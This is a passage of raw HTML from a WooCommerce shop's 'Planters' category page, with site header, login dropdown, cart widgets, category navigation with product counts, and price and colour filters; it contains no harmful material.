		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text">
			<a href="https://aimecommerce.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://aimecommerce.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://aimecommerce.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="27fb9e1d01" /><input type="hidden" name="_wp_http_referer" value="/product-category/home-garden/planters/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://aimecommerce.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://aimecommerce.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9166 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="background-image: url(https://aimecommerce.com/wp-content/uploads/2017/06/dummy-wood-title.jpg);">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn"><span>Back to products</span></a>
											
																			<h1 class="entry-title">Planters</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categories</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://aimecommerce.com/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 wc-default-cat"><a class="category-nav-link" href="https://aimecommerce.com/product-category/uncategorized/" ><span class="category-summary"><span class="category-name">Uncategorized</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2922 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/automotive/" ><span class="category-summary"><span class="category-name">Automotive</span><span class="category-products-count"><span class="cat-count-number">40</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2920 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/beauty/" ><span class="category-summary"><span class="category-name">Beauty</span><span class="category-products-count"><span class="cat-count-number">42</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2924 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/electronics/" ><span class="category-summary"><span class="category-name">Electronics</span><span class="category-products-count"><span class="cat-count-number">37</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2923 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/gourmet-and-grocery/" ><span class="category-summary"><span class="category-name">Gourmet and Grocery</span><span class="category-products-count"><span class="cat-count-number">42</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2921 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/health-and-household/" ><span class="category-summary"><span class="category-name">Health and Household</span><span class="category-products-count"><span class="cat-count-number">40</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-131  current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-garden/" ><span class="category-summary"><span class="category-name">Home &amp; Garden</span><span class="category-products-count"><span class="cat-count-number">53</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-136 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-garden/lighting/" ><span class="category-summary"><span class="category-name">Lighting</span><span class="category-products-count"><span class="cat-count-number">16</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-139  current-cat"><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-garden/planters/" ><span class="category-summary"><span class="category-name">Planters</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-140 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-garden/plants/" ><span class="category-summary"><span class="category-name">Plants</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-garden/storage/" ><span class="category-summary"><span class="category-name">Storage</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-kitchen/" ><span class="category-summary"><span class="category-name">Home &amp; Kitchen</span><span class="category-products-count"><span class="cat-count-number">49</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-kitchen/bath-bed/" ><span class="category-summary"><span class="category-name">Bath &amp; Bed</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-kitchen/home-improvements/" ><span class="category-summary"><span class="category-name">Home Improvements</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-kitchen/kitchen/" ><span class="category-summary"><span class="category-name">Kitchen</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-135 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/home-kitchen/kitchen-bath-fixtures/" ><span class="category-summary"><span class="category-name">Kitchen &amp; Bath Fixtures</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2926 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/industrial-and-scientific/" ><span class="category-summary"><span class="category-name">Industrial and Scientific</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-2925 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/kitchen-products/" ><span class="category-summary"><span class="category-name">Kitchen Products</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-2601 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/patio-lawn-and-garden/" ><span class="category-summary"><span class="category-name">Patio, Lawn, and Garden</span><span class="category-products-count"><span class="cat-count-number">40</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-2604 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/patio-lawn-and-garden/gardening-lawn-care/" ><span class="category-summary"><span class="category-name">Gardening &amp; Lawn Care</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2603 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/patio-lawn-and-garden/outdoor-decor/" ><span class="category-summary"><span class="category-name">Outdoor Décor</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2602 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/patio-lawn-and-garden/patio-furniture-accessories/" ><span class="category-summary"><span class="category-name">Patio Furniture &amp; Accessories</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2865 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/patio-lawn-and-garden/pesticide/" ><span class="category-summary"><span class="category-name">Pesticide</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2916 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/pet-supplies/" ><span class="category-summary"><span class="category-name">Pet Supplies</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2917 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/sports-outdoor/" ><span class="category-summary"><span class="category-name">Sports &amp; Outdoor</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2918 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/tools-and-home-improvement/" ><span class="category-summary"><span class="category-name">Tools and Home Improvement</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-2919 "><a class="category-nav-link" href="https://aimecommerce.com/product-category/toys-and-games/" ><span class="category-summary"><span class="category-name">Toys and Games</span><span class="category-products-count"><span class="cat-count-number">40</span> <span class="cat-count-label">products</span></span></span></a>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-2922"><a href="https://aimecommerce.com/product-category/automotive/">Automotive</a></li>
<li class="cat-item cat-item-2920"><a href="https://aimecommerce.com/product-category/beauty/">Beauty</a></li>
<li class="cat-item cat-item-2924"><a href="https://aimecommerce.com/product-category/electronics/">Electronics</a></li>
<li class="cat-item cat-item-2923"><a href="https://aimecommerce.com/product-category/gourmet-and-grocery/">Gourmet and Grocery</a></li>
<li class="cat-item cat-item-2921"><a href="https://aimecommerce.com/product-category/health-and-household/">Health and Household</a></li>
<li class="cat-item cat-item-131 cat-parent current-cat-parent"><a href="https://aimecommerce.com/product-category/home-garden/">Home &amp; Garden</a><ul class='children'>
<li class="cat-item cat-item-136"><a href="https://aimecommerce.com/product-category/home-garden/lighting/">Lighting</a></li>
<li class="cat-item cat-item-139 current-cat"><a href="https://aimecommerce.com/product-category/home-garden/planters/">Planters</a></li>
<li class="cat-item cat-item-140"><a href="https://aimecommerce.com/product-category/home-garden/plants/">Plants</a></li>
<li class="cat-item cat-item-150"><a href="https://aimecommerce.com/product-category/home-garden/storage/">Storage</a></li>
</ul>
</li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://aimecommerce.com/product-category/home-kitchen/">Home &amp; Kitchen</a><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://aimecommerce.com/product-category/home-kitchen/bath-bed/">Bath &amp; Bed</a></li>
<li class="cat-item cat-item-132"><a href="https://aimecommerce.com/product-category/home-kitchen/home-improvements/">Home Improvements</a></li>
<li class="cat-item cat-item-134"><a href="https://aimecommerce.com/product-category/home-kitchen/kitchen/">Kitchen</a></li>
<li class="cat-item cat-item-135"><a href="https://aimecommerce.com/product-category/home-kitchen/kitchen-bath-fixtures/">Kitchen &amp; Bath Fixtures</a></li>
</ul>
</li>
<li class="cat-item cat-item-2926"><a href="https://aimecommerce.com/product-category/industrial-and-scientific/">Industrial and Scientific</a></li>
<li class="cat-item cat-item-2925"><a href="https://aimecommerce.com/product-category/kitchen-products/">Kitchen Products</a></li>
<li class="cat-item cat-item-2601 cat-parent"><a href="https://aimecommerce.com/product-category/patio-lawn-and-garden/">Patio, Lawn, and Garden</a><ul class='children'>
<li class="cat-item cat-item-2604"><a href="https://aimecommerce.com/product-category/patio-lawn-and-garden/gardening-lawn-care/">Gardening &amp; Lawn Care</a></li>
<li class="cat-item cat-item-2603"><a href="https://aimecommerce.com/product-category/patio-lawn-and-garden/outdoor-decor/">Outdoor Décor</a></li>
<li class="cat-item cat-item-2602"><a href="https://aimecommerce.com/product-category/patio-lawn-and-garden/patio-furniture-accessories/">Patio Furniture &amp; Accessories</a></li>
<li class="cat-item cat-item-2865"><a href="https://aimecommerce.com/product-category/patio-lawn-and-garden/pesticide/">Pesticide</a></li>
</ul>
</li>
<li class="cat-item cat-item-2916"><a href="https://aimecommerce.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li class="cat-item cat-item-2917"><a href="https://aimecommerce.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li class="cat-item cat-item-2918"><a href="https://aimecommerce.com/product-category/tools-and-home-improvement/">Tools and Home Improvement</a></li>
<li class="cat-item cat-item-2919"><a href="https://aimecommerce.com/product-category/toys-and-games/">Toys and Games</a></li>
<li class="cat-item cat-item-15"><a href="https://aimecommerce.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="woodmart-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://aimecommerce.com/product-category/home-garden/planters/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="80" data-max="80" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-3" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by color</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=20cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">20cm</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=25cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">25cm</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=30cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">30cm</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=4-pocket-67cmx30cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">4 Pocket 67CMx30CM</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=6-pocket-95cmx30cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">6 Pocket 95CMx30CM</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=9-pocket-124cmx30cm" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">9 Pocket 124CMx30CM</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=a" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">A</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=black-1" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">black 1</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=black-2" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Black 2</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=black-3" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">black 3</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=black-4" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">black 4</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=c" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">C</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=d" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">D</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=green-with-cat-ears" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Green with Cat Ears</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=green-with-rabbit-e" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Green with Rabbit E</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=l" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">L</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-1" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.1</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-10" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.10</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-11" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.11</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-12" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.12</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-13" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.13</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-14" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.14</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-2" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.2</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-3" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.3</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-4" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.4</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-5" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.5</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-6" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.6</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-7" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.7</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-8" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.8</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=no-9" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">No.9</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=pink-with-cat-ears" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Pink with Cat Ears</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=pink-with-rabbit-ea" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Pink with Rabbit Ea</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=s" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">S</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-1" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">white 1</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-2" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">white 2</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-3" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">white 3</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-4" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">white 4</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-with-cat-ears" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">White with Cat Ears</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=white-with-rabbit-e" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">White with Rabbit E</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=with-cushion" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">With Cushion</span></span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a rel="nofollow" href="https://aimecommerce.com/product-category/home-garden/planters/?filter_color=without-cushion" class="layered-nav-link"><span class="swatch-inner"><span class="layer-term-name">Without Cushion</span></span></a> <span class="count">1</span></li></ul></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
